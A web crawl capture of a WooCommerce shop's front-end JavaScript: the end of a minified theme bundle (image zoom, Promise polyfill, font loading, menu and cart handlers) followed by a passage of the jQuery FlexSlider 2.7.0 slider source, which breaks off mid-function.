e={width:this.$img.width(),height:this.$img.height(),left:this.$img.offset().left,top:this.$img.offset().top-t(window).scrollTop()};this.$content.css(e)},setFullPosition:function(e){var n,i,o,r,a,s,l;a=(n=e.w)/(i=e.h),(o=t(window).width()-2*this.options.offset)/(r=t(window).height()-2*this.options.offset)>a?n=(i=Math.min(r,i))*a:i=(n=Math.min(o,n))/a,s=(t(window).width()-n)/2,l=(t(window).height()-i)/2,this.$content.css({width:n,height:i,left:s,top:l})},loadImageMeta:function(e,n){var i=this;t("<img />").load(function(){n({w:this.width,h:this.height})}).error(function(){i.evtTrigger("onImageError"),n(null)}).attr("src",e)},evtTrigger:function(t){t&&this.options[t]&&"function"==typeof this.options[t]&&this.options[t].call(this,this.$el,this.$modal)}}),t.fn.simplezoom=function(n){var i="iws_simplezoom";return this.each(function(){var o=t.data(this,i);o||(o=new e(this,n),t.data(this,i,o))})}}(jQuery),function(){"use strict";var t,e=[];function n(){for(;e.length;)e[0](),e.shift()}function i(t){this.a=o,this.b=void 0,this.f=[];var e=this;try{t(function(t){!function t(e,n){if(e.a==o){if(n==e)throw new TypeError;var i=!1;try{var r=n&&n.then;if(null!=n&&"object"==typeof n&&"function"==typeof r)return void r.call(n,function(n){i||t(e,n),i=!0},function(t){i||a(e,t),i=!0})}catch(t){return void(i||a(e,t))}e.a=0,e.b=n,s(e)}}(e,t)},function(t){a(e,t)})}catch(t){a(e,t)}}t=function(){setTimeout(n)};var o=2;function r(t){return new i(function(e){e(t)})}function a(t,e){if(t.a==o){if(e==t)throw new TypeError;t.a=1,t.b=e,s(t)}}function s(n){var i;i=function(){if(n.a!=o)for(;n.f.length;){var t=(r=n.f.shift())[0],e=r[1],i=r[2],r=r[3];try{0==n.a?i("function"==typeof t?t.call(void 0,n.b):n.b):1==n.a&&("function"==typeof e?i(e.call(void 0,n.b)):r(n.b))}catch(t){r(t)}}},e.push(i),1==e.length&&t()}i.prototype.g=function(t){return this.c(void 0,t)},i.prototype.c=function(t,e){var n=this;return new i(function(i,o){n.f.push([t,e,i,o]),s(n)})},window.Promise||(window.Promise=i,window.Promise.resolve=r,window.Promise.reject=function(t){return new i(function(e,n){n(t)})},window.Promise.race=function(t){return new i(function(e,n){for(var i=0;i<t.length;i+=1)r(t[i]).c(e,n)})},window.Promise.all=function(t){return new i(function(e,n){function i(n){return function(i){a[n]=i,(o+=1)==t.length&&e(a)}}var o=0,a=[];0==t.length&&e(a);for(var s=0;s<t.length;s+=1)r(t[s]).c(i(s),n)})},window.Promise.prototype.then=i.prototype.c,window.Promise.prototype.catch=i.prototype.g)}(),function(){function t(t,e){document.addEventListener?t.addEventListener("scroll",e,!1):t.attachEvent("scroll",e)}function e(t){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(t)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function n(t,e){t.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+e+";"}function i(t){var e=t.a.offsetWidth,n=e+100;return t.f.style.width=n+"px",t.c.scrollLeft=n,t.b.scrollLeft=t.b.scrollWidth+100,t.g!==e&&(t.g=e,!0)}function o(e,n){function o(){var t=r;i(t)&&t.a.parentNode&&n(t.g)}var r=e;t(e.b,o),t(e.c,o),i(e)}function r(t,e){var n=e||{};this.family=t,this.style=n.style||"normal",this.weight=n.weight||"normal",this.stretch=n.stretch||"normal"}var a=null,s=null,l=null,c=null;function d(){return null===c&&(c=!!document.fonts),c}function u(t,e){return[t.style,t.weight,function(){if(null===l){var t=document.createElement("div");try{t.style.font="condensed 100px sans-serif"}catch(t){}l=""!==t.style.font}return l}()?t.stretch:"","100px",e].join(" ")}r.prototype.load=function(t,i){var r=this,l=t||"BESbswy",c=0,f=i||3e3,m=(new Date).getTime();return new Promise(function(t,i){if(d()&&!function(){if(null===s)if(d()&&/Apple/.test(window.navigator.vendor)){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!t&&603>parseInt(t[1],10)}else s=!1;return s}()){var h=new Promise(function(t,e){!function n(){(new Date).getTime()-m>=f?e():document.fonts.load(u(r,'"'+r.family+'"'),l).then(function(e){1<=e.length?t():setTimeout(n,25)},function(){e()})}()}),p=new Promise(function(t,e){c=setTimeout(e,f)});Promise.race([p,h]).then(function(){clearTimeout(c),t(r)},function(){i(r)})}else g=function(){function s(){var e;(e=-1!=g&&-1!=v||-1!=g&&-1!=w||-1!=v&&-1!=w)&&((e=g!=v&&g!=w&&v!=w)||(null===a&&(e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),a=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))),e=a&&(g==b&&v==b&&w==b||g==y&&v==y&&w==y||g==C&&v==C&&w==C)),e=!e),e&&(x.parentNode&&x.parentNode.removeChild(x),clearTimeout(c),t(r))}var d=new e(l),h=new e(l),p=new e(l),g=-1,v=-1,w=-1,b=-1,y=-1,C=-1,x=document.createElement("div");x.dir="ltr",n(d,u(r,"sans-serif")),n(h,u(r,"serif")),n(p,u(r,"monospace")),x.appendChild(d.a),x.appendChild(h.a),x.appendChild(p.a),document.body.appendChild(x),b=d.a.offsetWidth,y=h.a.offsetWidth,C=p.a.offsetWidth,function t(){if((new Date).getTime()-m>=f)x.parentNode&&x.parentNode.removeChild(x),i(r);else{var e=document.hidden;!0!==e&&void 0!==e||(g=d.a.offsetWidth,v=h.a.offsetWidth,w=p.a.offsetWidth,s()),c=setTimeout(t,50)}}(),o(d,function(t){g=t,s()}),n(d,u(r,'"'+r.family+'",sans-serif')),o(h,function(t){v=t,s()}),n(h,u(r,'"'+r.family+'",serif')),o(p,function(t){w=t,s()}),n(p,u(r,'"'+r.family+'",monospace'))},document.body?g():document.addEventListener?document.addEventListener("DOMContentLoaded",function t(){document.removeEventListener("DOMContentLoaded",t),g()}):document.attachEvent("onreadystatechange",function t(){"interactive"!=document.readyState&&"complete"!=document.readyState||(document.detachEvent("onreadystatechange",t),g())});var g})},"object"==typeof module?module.exports=r:(window.FontFaceObserver=r,window.FontFaceObserver.prototype.load=r.prototype.load)}(),function(t){"use strict";t.fn.hasAttr=function(t){return void 0!==this.attr(t)},t.fn.inView=function(){var t=this[0].getBoundingClientRect();return(t.height>0||t.width>0)&&t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)};for(var e,n,i,o,r=document.querySelectorAll(".progressiveMedia"),a=0;a<r.length;a++)e=r[a],void 0,void 0,void 0,void 0,n=e.dataset.width,i=e.dataset.height,o=i/n*100,e.previousElementSibling.setAttribute("style","padding-bottom:"+o+"% !important;");function s(){t(".progressiveMedia-image").each(function(){var e=t(this),n=(e.offset(),e.attr("src"));if((void 0==n||""==n)&&e.inView()){var i=new Image;i.src=e.attr("data-src"),i.onload=function(){e.attr("src",e.attr("data-src")),setTimeout(function(){e.parents(".progressiveMedia").addClass("is-imageLoaded")},500)}}})}t(window).load(function(){s(),t(window).on("scroll resize",function(){s()})})}(jQuery),jQuery(document).ready(function(t){if(t("ul.menu li.menu-item-has-children>a").append('<span class="ti-angle-down"></span>'),t(".cart .single_add_to_cart_button ").prepend('<span class="ti-shopping-cart-full"></span>'),t(".menu-toggle").click(function(){t(this).toggleClass("opened"),t(".menu_backdrop").fadeToggle(),t("#mobile-navigation .drawer").toggleClass("opened")}),t(".drawer>.ti-close").click(function(){t(".menu_backdrop").fadeToggle(),t(".menu-toggle").toggleClass("opened"),t("#mobile-navigation .drawer").toggleClass("opened")}),t(".drawer ul.menu li.menu-item-has-children a .ti-angle-down").click(function(e){e.preventDefault(),t(this).parent().toggleClass("menu-opened"),t(this).parent().siblings("ul.sub-menu").slideToggle("400")}),t(".menu_backdrop").click(function(){t(".menu_backdrop").fadeToggle(),t(".menu-toggle").toggleClass("opened"),t("#mobile-navigation .drawer").toggleClass("opened")}),0!=t(".1-stickyheader").length){var e=t("#masthead").offset().top;t(window).scroll(function(){t(this).scrollTop()>e?t("#masthead").addClass("position-fix").parent().addClass("header-fix"):t("#masthead").removeClass("position-fix").parent().removeClass("header-fix")})}!function(e){if(0!==t(e).length){var n=t(e).find(".toggler");t(e).find(".collapse-box").hide(),n.click(function(e){e.preventDefault();var n,i=!!(n=t(this)).find("span.icon").length&&n.find("span.icon");t(this).nextAll(".collapse-box").first().slideToggle("fast",function(){i&&(t(this).is(":hidden")?i.removeClass("ti-angle-up").addClass("ti-angle-down"):i.removeClass("ti-angle-down").addClass("ti-angle-up"))})})}}(".toggle_container"),t("#back_to_top").click(function(){return t("html, body").animate({scrollTop:0},1200),!1}),t(".search-icon").click(function(){t(this).parent().toggleClass("opened"),t(".search_backdrop").fadeToggle()}),t(".search_backdrop").click(function(){t(".search-icon").parent().toggleClass("opened"),t(".search_backdrop").fadeToggle()}),t(".woocommerce .quantity .add").on("click",function(){var e=t(this).prevAll(".input-text").val(),n=parseFloat(e)+1;e=t(this).prevAll(".input-text").val(n).trigger("change")}),t(".woocommerce .quantity .subtract").on("click",function(){if((n=t(this).nextAll(".input-text").val())>1)var e=parseFloat(n)-1;else e=1;var n=t(this).nextAll(".input-text").val(e).trigger("change")}),t(".single-nav>.links>li>a").click(function(e){e.preventDefault(),scrollToElement(t(this).attr("href"))});var n=t(".cd-top");t(window).scroll(function(){t(this).scrollTop()>600?n.addClass("cd-is-visible"):n.removeClass("cd-is-visible cd-fade-out"),t(this).scrollTop()>1200&&n.addClass("cd-fade-out")}),n.on("click",function(e){e.preventDefault(),t("body,html").animate({scrollTop:0},700)}),t(".mini-cart-wrapper").click(function(e){"mini-cart-wrapper"!=e.target.className&&"mini-cart-wrapper showing-mini"!=e.target.className||(t(".mini-cart-wrapper").find(".cart-status").removeClass("show-content"),t(".mini-cart-wrapper").removeClass("showing-mini"))}),t(".mini-wrapper-inner").click(function(e){"mini-wrapper-inner"==e.target.className&&(t(".mini-cart-wrapper").find(".cart-status").removeClass("show-content"),t(".mini-cart-wrapper").removeClass("showing-mini"))}),t("#site-header-carts").click(function(e){"header-cart-contents"==e.target.className||"ti-shopping-cart"==e.target.className||"count "==e.target.className||"count empty-cart"==e.target.className||"fade-in-out header-cart-amount"==e.target.className?(e.preventDefault(),console.log("..."),console.log(e.target.className)):(console.log(e.target.className),console.log("hmm"));var n=t(".cart-status.header-cart");t(this).addClass("content-showing"),n.parent().parent().addClass("showing-mini"),setTimeout(function(){n.addClass("show-content")},100),n.children().length<1&&n.html('<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">You\'re already viewing Cart/Checkout page.</p>')});var i=new FontFaceObserver("Heebo",{weight:300}),o=new FontFaceObserver("Heebo",{weight:400}),r=new FontFaceObserver("Heebo",{weight:500}),a=new FontFaceObserver("Heebo",{weight:700}),s=new FontFaceObserver("Heebo",{weight:800});function l(){t(".prdctfltr_filter_inner").on("click",".prdctfltr_regular_title",function(){t(".prdctfltr_filter_inner").children(".prdctfltr_filter").children(".prdctfltr_regular_title").not(this).siblings(".prdctfltr_add_scroll").removeClass("show_content"),t(".prdctfltr_filter_inner").children(".prdctfltr_filter").children(".prdctfltr_regular_title").not(this).removeClass("active"),t(this).toggleClass("active"),t(this).siblings(".prdctfltr_add_scroll").toggleClass("show_content")}),t(".prdctfltr_filter_title").on("click",".prdctfltr_woocommerce_filter_title",function(){t(this).toggleClass("show_filters"),t(this).parent(".prdctfltr_filter_title").toggleClass("show_filters")}),0==t(".prdctfltr_title_selected").length?t(".prdctfltr_wc.prdctfltr_woocommerce").removeClass("mb-5"):t(".prdctfltr_wc.prdctfltr_woocommerce").addClass("mb-5")}Promise.all([i.load(null,8e3),o.load(null,8e3),r.load(null,8e3),a.load(null,8e3),s.load(null,8e3)]).then(function(){document.documentElement.className+=" body-font-loaded"});var c=window.location.href;l(),setInterval(function(){c!=window.location.href&&(c=window.location.href,l())},500)});

--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/jquery.vi_flexslider.js?ver=2.7.0
body_size: 11183
content:
/*
 * jQuery FlexSlider v2.7.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

	var focused = true;

	//FlexSlider: Object Instance
	$.vi_flexslider = function (el, options) {
		var slider = $(el);

		// making variables public

		//if rtl value was not passed and html is in rtl..enable it by default.
		if (typeof options.rtl == 'undefined' && $('html').attr('dir') == 'rtl') {
			options.rtl = true;
		}
		slider.vars = $.extend({}, $.vi_flexslider.defaults, options);

		var namespace = slider.vars.namespace,
			msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
			touch = (("ontouchstart" in window) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
			// deprecating this idea, as devices are being released with both of these events
			eventType = "click touchend MSPointerUp keyup",
			watchedEvent = "",
			watchedEventClearTimer,
			vertical = slider.vars.direction === "vertical",
			reverse = slider.vars.reverse,
			carousel = (slider.vars.itemWidth > 0),
			fade = slider.vars.animation === "fade",
			asNav = slider.vars.asNavFor !== "",
			methods = {};

		// Store a reference to the slider object
		$.data(el, "vi_flexslider", slider);

		// Private slider methods
		methods = {
			init                  : function () {
				slider.animating = false;
				// Get current slide and make sure it is a number
				slider.currentSlide = parseInt((slider.vars.startAt ? slider.vars.startAt : 0), 10);
				if (isNaN(slider.currentSlide)) {
					slider.currentSlide = 0;
				}
				slider.animatingTo = slider.currentSlide;
				slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
				slider.containerSelector = slider.vars.selector.substr(0, slider.vars.selector.search(' '));
				slider.slides = $(slider.vars.selector, slider);
				slider.container = $(slider.containerSelector, slider);
				slider.count = slider.slides.length;
				// SYNC:
				slider.syncExists = $(slider.vars.sync).length > 0;
				// SLIDE:
				if (slider.vars.animation === "slide") {
					slider.vars.animation = "swing";
				}
				slider.prop = (vertical) ? "top" : (slider.vars.rtl ? "marginRight" : "marginLeft");
				slider.args = {};
				// SLIDESHOW:
				slider.manualPause = false;
				slider.stopped = false;
				//PAUSE WHEN INVISIBLE
				slider.started = false;
				slider.startTimeout = null;
				// TOUCH/USECSS:
				slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function () {
					var obj = document.createElement('div'),
						props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
					for (var i in props) {
						if (obj.style[props[i]] !== undefined) {
							slider.pfx = props[i].replace('Perspective', '').toLowerCase();
							slider.prop = "-" + slider.pfx + "-transform";
							return true;
						}
					}
					return false;
				}());
				slider.ensureAnimationEnd = '';
				// CONTROLSCONTAINER:
				if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
				// MANUAL:
				if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

				// CUSTOM DIRECTION NAV:
				if (slider.vars.customDirectionNav !== "") slider.customDirectionNav = $(slider.vars.customDirectionNav).length === 2 && $(slider.vars.customDirectionNav);

				// RANDOMIZE:
				if (slider.vars.randomize) {
					slider.slides.sort(function () {
						return (Math.round(Math.random()) - 0.5);
					});
					slider.container.empty().append(slider.slides);
				}

				slider.doMath();

				// INIT
				slider.setup("init");

				// CONTROLNAV:
				if (slider.vars.controlNav) {
					methods.controlNav.setup();
				}

				// DIRECTIONNAV:
				if (slider.vars.directionNav) {
					methods.directionNav.setup();
				}

				// KEYBOARD:
				if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
					$(document).bind('keyup', function (event) {
						var keycode = event.keyCode;
						if (!slider.animating && (keycode === 39 || keycode === 37)) {
							var target = (slider.vars.rtl ?
									((keycode === 37) ? slider.getTarget('next') :
										(keycode === 39) ? slider.getTarget('prev') : false)
									:
									((keycode === 39) ? slider.getTarget('next') :
										(keycode === 37) ? slider.getTarget('prev') : false)
								)
							;
							slider.flexAnimate(target, slider.vars.pauseOnAction);
						}
					});
				}
				// MOUSEWHEEL:
				if (slider.vars.mousewheel) {
					slider.bind('mousewheel', function (event, delta, deltaX, deltaY) {
						event.preventDefault();
						var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
						slider.flexAnimate(target, slider.vars.pauseOnAction);
					});
				}

				// PAUSEPLAY
				if (slider.vars.pausePlay) {
					methods.pausePlay.setup();
				}

				//PAUSE WHEN INVISIBLE
				if (slider.vars.slideshow && slider.vars.pauseInvisible) {
					methods.pauseInvisible.init();
				}

				// SLIDSESHOW
				if (slider.vars.slideshow) {
					if (slider.vars.pauseOnHover) {
						slider.hover(function () {
							if (!slider.manualPlay && !slider.manualPause) {
								slider.pause();
							}
						}, function () {
							if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
								slider.play();
							}
						});
					}
					// initialize animation
					//If we're visible, or we don't use PageVisibility API
					if (!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
						(slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
					}
				}

				// ASNAV:
				if (asNav) {
					methods.asNav.setup();
				}

				// TOUCH
				if (touch && slider.vars.touch) {
					methods.touch();
				}

				// FADE&&SMOOTHHEIGHT || SLIDE:
				if (!fade || (fade && slider.vars.smoothHeight)) {
					$(window).bind("resize orientationchange focus", methods.resize);
				}

				slider.find("img").attr("draggable", "false");

				// API: start() Callback
				setTimeout(function () {
					slider.vars.start(slider);
				}, 200);
			},
			asNav                 : {
				setup: function () {
					slider.asNav = true;
					slider.animatingTo = Math.floor(slider.currentSlide / slider.move);
					slider.currentItem = slider.currentSlide;
					slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
					if (!msGesture) {
						slider.slides.on(eventType, function (e) {
							e.preventDefault();
							var $slide = $(this),
								target = $slide.index();
							var posFromX;
							if (slider.vars.rtl) {
								posFromX = -1 * ($slide.offset().right - $(slider).scrollLeft()); // Find position of slide relative to right of slider container
							}
							else {
								posFromX = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
							}
							if (posFromX <= 0 && $slide.hasClass(namespace + 'active-slide')) {
								slider.flexAnimate(slider.getTarget("prev"), true);
							} else if (!$(slider.vars.asNavFor).data('vi_flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
								slider.direction = (slider.currentItem < target) ? "next" : "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
							}
						});
					} else {
						el._slider = slider;
						slider.slides.each(function () {
							var that = this;
							that._gesture = new MSGesture();
							that._gesture.target = that;
							that.addEventListener("MSPointerDown", function (e) {
								e.preventDefault();
								if (e.currentTarget._gesture) {
									e.currentTarget._gesture.addPointer(e.pointerId);
								}
							}, false);
							that.addEventListener("MSGestureTap", function (e) {
								e.preventDefault();
								var $slide = $(this),
									target = $slide.index();
								if (!$(slider.vars.asNavFor).data('vi_flexslider').animating && !$slide.hasClass('active')) {
									slider.direction = (slider.currentItem < target) ? "next" : "prev";
									slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
								}
							});
						});
					}
				}
			},
			controlNav            : {
				setup      : function () {
					if (!slider.manualControls) {
						methods.controlNav.setupPaging();
					} else { // MANUALCONTROLS:
						methods.controlNav.setupManual();
					}
				},
				setupPaging: function () {
					var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
						j = 1,
						item,
						slide;

					slider.controlNavScaffold = $('<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>');

					if (slider.pagingCount > 1) {
						for (var i = 0; i < slider.pagingCount; i++) {
							slide = slider.slides.eq(i);
							if (undefined === slide.attr('data-thumb-alt')) {
								slide.attr('data-thumb-alt', '');
							}
							var altText = ('' !== slide.attr('data-thumb-alt')) ? altText = ' alt="' + slide.attr('data-thumb-alt') + '"' : '';
							item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr('data-thumb') + '"' + altText + '/>' : '<a href="#">' + j + '</a>';
							if ('thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions) {
								var captn = slide.attr('data-thumbcaption');
								if ('' !== captn && undefined !== captn) {
									item += '<span class="' + namespace + 'caption">' + captn + '</span>';
								}
							}
							slider.controlNavScaffold.append('<li>' + item + '</li>');
							j++;
						}
					}

					// CONTROLSCONTAINER:
					(slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
					methods.controlNav.set();

					methods.controlNav.active();

					slider.controlNavScaffold.delegate('a, img', eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							var $this = $(this),
								target = slider.controlNav.index($this);

							if (!$this.hasClass(namespace + 'active')) {
								slider.direction = (target > slider.currentSlide) ? "next" : "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();

					});
				},
				setupManual: function () {
					slider.controlNav = slider.manualControls;
					methods.controlNav.active();

					slider.controlNav.bind(eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							var $this = $(this),
								target = slider.controlNav.index($this);

							if (!$this.hasClass(namespace + 'active')) {
								(target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				set        : function () {
					var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
					slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
				},
				active     : function () {
					slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
				},
				update     : function (action, pos) {
					if (slider.pagingCount > 1 && action === "add") {
						slider.controlNavScaffold.append($('<li><a href="#">' + slider.count + '</a></li>'));
					} else if (slider.pagingCount === 1) {
						slider.controlNavScaffold.find('li').remove();
					} else {
						slider.controlNav.eq(pos).closest('li').remove();
					}
					methods.controlNav.set();
					(slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
				}
			},
			directionNav          : {
				setup : function () {
					var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li class="' + namespace + 'nav-prev"><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li class="' + namespace + 'nav-next"><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

					// CUSTOM DIRECTION NAV:
					if (slider.customDirectionNav) {
						slider.directionNav = slider.customDirectionNav;
						// CONTROLSCONTAINER:
					} else if (slider.controlsContainer) {
						$(slider.controlsContainer).append(directionNavScaffold);
						slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
					} else {
						slider.append(directionNavScaffold);
						slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
					}

					methods.directionNav.update();

					slider.directionNav.bind(eventType, function (event) {
						event.preventDefault();
						var target;

						if (watchedEvent === "" || watchedEvent === event.type) {
							target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
							slider.flexAnimate(target, slider.vars.pauseOnAction);
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				update: function () {
					var disabledClass = namespace + 'disabled';
					if (slider.pagingCount === 1) {
						slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
					} else if (!slider.vars.animationLoop) {
						if (slider.animatingTo === 0) {
							slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
						} else if (slider.animatingTo === slider.last) {
							slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
						} else {
							slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
						}
					} else {
						slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
					}
				}
			},
			pausePlay             : {
				setup : function () {
					var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a href="#"></a></div>');

					// CONTROLSCONTAINER:
					if (slider.controlsContainer) {
						slider.controlsContainer.append(pausePlayScaffold);
						slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
					} else {
						slider.append(pausePlayScaffold);
						slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
					}

					methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

					slider.pausePlay.bind(eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							if ($(this).hasClass(namespace + 'pause')) {
								slider.manualPause = true;
								slider.manualPlay = false;
								slider.pause();
							} else {
								slider.manualPause = false;
								slider.manualPlay = true;
								slider.play();
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				update: function (state) {
					(state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
				}
			},
			touch                 : function () {
				var startX,
					startY,
					offset,
					cwidth,
					dx,
					startT,
					onTouchStart,
					onTouchMove,
					onTouchEnd,
					scrolling = false,
					localX = 0,
					localY = 0,
					accDx = 0;

				if (!msGesture) {
					onTouchStart = function (e) {
						if (slider.animating) {
							e.preventDefault();
						} else if ((window.navigator.msPointerEnabled) || e.touches.length === 1) {
							slider.pause();
							// CAROUSEL:
							cwidth = (vertical) ? slider.h : slider.w;
							startT = Number(new Date());
							// CAROUSEL:

							// Local vars for X and Y points.
							localX = e.touches[0].pageX;
							localY = e.touches[0].pageY;

							offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
								(carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
									(carousel && slider.currentSlide === slider.last) ? slider.limit :
										(carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
											(reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
							startX = (vertical) ? localY : localX;
							startY = (vertical) ? localX : localY;
							el.addEventListener('touchmove', onTouchMove, false);
							el.addEventListener('touchend', onTouchEnd, false);
						}
					};

					onTouchMove = function (e) {
						// Local vars for X and Y points.

						localX = e.touches[0].pageX;
						localY = e.touches[0].pageY;

						dx = (vertical) ? startX - localY : (slider.vars.rtl ? -1 : 1) * (startX - localX);
						scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));
						var fxms = 500;

						if (!scrolling || Number(new Date()) - startT > fxms) {
							e.preventDefault();
							if (!fade && slider.transitions) {
								if (!slider.vars.animationLoop) {
									dx = dx / ((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx) / cwidth + 2) : 1);
								}
								slider.setProps(offset + dx, "setTouch");
							}
						}
					};

					onTouchEnd = function (e) {
						// finish the touch by undoing the touch session
						el.removeEventListener('touchmove', onTouchMove, false);

						if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
							var updateDx = (reverse) ? -dx : dx,
								target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

							if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							} else {
								if (!fade) {
									slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
								}
							}
						}
						el.removeEventListener('touchend', onTouchEnd, false);

						startX = null;
						startY = null;
						dx = null;
						offset = null;
					};

					el.addEventListener('touchstart', onTouchStart, false);
				} else {
					el.style.msTouchAction = "none";
					el._gesture = new MSGesture();
					el._gesture.target = el;
					el.addEventListener("MSPointerDown", onMSPointerDown, false);
					el._slider = slider;
					el.addEventListener("MSGestureChange", onMSGestureChange, false);
					el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

					function onMSPointerDown(e) {
						e.stopPropagation();
						if (slider.animating) {
							e.preventDefault();
						} else {
							slider.pause();
							el._gesture.addPointer(e.pointerId);
							accDx = 0;
							cwidth = (vertical) ? slider.h : slider.w;
							startT = Number(new Date());
							// CAROUSEL:

							offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
								(carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
